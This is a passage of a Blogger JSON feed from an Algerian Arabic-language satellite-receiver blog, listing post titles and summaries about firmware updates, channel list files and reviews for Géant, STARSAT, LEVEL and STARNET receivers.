t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;-----------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8627303828014381950\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8627303828014381950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/06\/323-geant-2500-hybrid.html","title":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7064887075841204340"},"published":{"$t":"2025-05-25T18:55:00.005+01:00"},"updated":{"$t":"2025-06-01T19:54:34.138+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZA 100 HD EXTREME"}],"title":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"},"summary":{"type":"text","$t":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME\u0026nbsp;\u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-----------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7064887075841204340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7064887075841204340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/05\/starsat-za-100-hd-extreme.html","title":"تعرف على خصائص جهاز STARSAT ZA 100 HD EXTREME المراجعة الكاملة"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPDoWKwba8EHpoX7P4BjGvOpY_8srSlC9ThuGIDn2yXcvPl0S_bPsNI6ZD56KVpx8Rks29a7whT770bOl9k0iRRKfv9NjOcgCnTYgv368X493cXpsBLB7Z6AWx-ucqe2ALYr7lEEAlz2qEse_14N9Xfs4PBmhlI-v6WmURo9jfrDJYE8Wwfp_2E-Tswva\/s72-w640-h537-c\/STARSAT%20ZA%20100%20HD%20EXTREME.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3873696241780729116"},"published":{"$t":"2025-04-21T23:24:00.007+01:00"},"updated":{"$t":"2025-04-24T18:22:06.001+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LEVEL H8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مراجعة جهاز ليفل لأول مرة بالجزائر\u0026nbsp;\u0026nbsp;LEVEL H8السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3873696241780729116\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3873696241780729116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/level-h8.html","title":"مراجعة جهاز ليفل لأول مرة بالجزائر  LEVEL H8"}],"author":[{"name":{"$t":"Tatouf Dz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03630333590583989901"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr3C91eWl8P8W-rfjZHkWX10GA0874kyXHlG8UYOhHPxysx8pAZiecs3UNeGMyOiSiV-Bzph9Wb-qtjAeWMcQOOjZtNFr6UkQeWcfvx3U6oogDuDA_i9QUxN6vgzSc\/s220\/38637506_1593474784112653_1323706038704144384_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj91gUvRsAGh8_OIdxzzPj3tGHmNSdXhc1tybpeddOZwRgEqJPg3iplANMrfqvcdn6a2qXRa9p2my5DgQqVbf0lO66jKYR9_KxyHhPg7aDvIwWwKFM7an0507TDv9KvwcgW4yhiWy9eKacHfC4Z1juh3pxVupwCfHe5nvN6xWRCl-ZwEiHuKlldFUbD\/s72-w640-h360-c\/LEVEL%20H8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-532759271512758249"},"published":{"$t":"2025-04-20T20:23:00.004+01:00"},"updated":{"$t":"2025-10-19T12:49:36.486+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STAR T15"}],"title":{"type":"text","$t":"ملف قنوات مرتب للوافد الجديد STAR T15"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; STAR T15 ملف قنوات مرتب للوافد الجديد\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;-------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"summary":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات جيون "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3506870093271573778\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3506870093271573778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/10-02-2025.html","title":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7899101637362573108"},"published":{"$t":"2025-02-08T11:28:00.005+01:00"},"updated":{"$t":"2025-04-20T19:39:41.255+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX200 PLATINUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RS 11 SUPREME"}],"title":{"type":"text","$t":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7899101637362573108\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7899101637362573108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025.html","title":"تحديثات جديدة جيون الحاملة للفانكام وعودة اليوتوب للعمل 05-02-2025 "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggsl5WygikiopGI5vxZki8NfB155lM-SUhRTtoglDGblpS17K8qXFjEU78i2kwcvlhQ3gFOeoRcjtUJim78oBDXqrOmdkd08Cu6DrR0BI2-M8XKNoh3wOpycMnxx5cXFjpqjvufnhRjqtWhuBm4W8Yijwhzdx2ObZ4k5rlVzftTQdCR6Dn7ycsNDSbCRNJ\/s72-w300-h400-c\/GEANT%20FUNCUM%20SW%202.16.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2364988886073730082"},"published":{"$t":"2025-02-05T18:12:00.004+01:00"},"updated":{"$t":"2025-02-05T18:12:48.109+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CX 300 MINI HYBRID PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;---------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2364988886073730082\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2364988886073730082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/02\/05-02-2025-geant.html","title":"تحديثات جديدة لشركة جيون وعودة اليوتوب للعمل 05-02-2025 Géant"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8316722084055640613"},"published":{"$t":"2025-01-28T20:34:00.004+01:00"},"updated":{"$t":"2025-01-28T20:49:28.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"STARNET"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TWIN 4000 PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"},"summary":{"type":"text","$t":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------.مراجعة جهاز ستارنت\u0026nbsp;STARNET 4000 TWIN PLUS💥 المواصفات-----------------------👈 جهاز استقبال "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8316722084055640613\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8316722084055640613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/starnet-4000-twin-plus.html","title":"لأول مرة بالجزائر ....مراجعة جهاز ستارنت STARNET 4000 TWIN PLUS"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h480-c\/NEWW.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1888787537942176310"},"published":{"$t":"2025-01-16T00:43:00.004+01:00"},"updated":{"$t":"2025-04-20T19:43:14.667+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M4 MINI EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN M5 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH600 CA"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605H مرتب أوت 2024السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u0026nbsp;Tatouf Dz\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;----------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1888787537942176310\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1888787537942176310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/01\/m4-mini-gx6605-2025.html","title":"ملف قنوات لأجهزة جيون ميني M4 Mini معالج Gx6605 مرتب جانفي 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
